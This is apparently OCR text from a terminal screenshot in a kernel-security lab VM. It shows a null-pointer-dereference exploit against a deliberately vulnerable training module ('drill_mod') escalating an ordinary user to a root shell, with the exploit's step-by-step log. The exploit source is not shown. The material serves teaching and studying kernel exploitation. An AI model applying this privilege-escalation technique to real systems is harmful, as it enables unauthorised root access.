 drill@syzkaller: ~
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Sep 15 14:30:37 2022 from 10.0.2.2
drill@syzkaller:~$
drill@syzkaller:~$ ./drill_exploit_nullderef
begin as: uid=1000, euid=1000
payload address: 0x4009a2
[+] /proc/$PPID/maps:
00000000-00011000 rw-p 00000000 00:00 0
[+] drill_act is opened
[+] DRILL_ACT_ALLOC
[+] DRILL_ACT_RESET
[+] payload:
start at (nil)
callback at 0x8
callback 4009a2
[+] DRILL_ACT_CALLBACK
[+] finish as: uid=0, euid=0, start sh...
# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:kernel_t:SystemLow
#
make-4.2
connectvm
drill_exploit_
nullderef
drill_mod.c
drill_mod.ko
drill_mod.mod.c
drill_trigger_crash.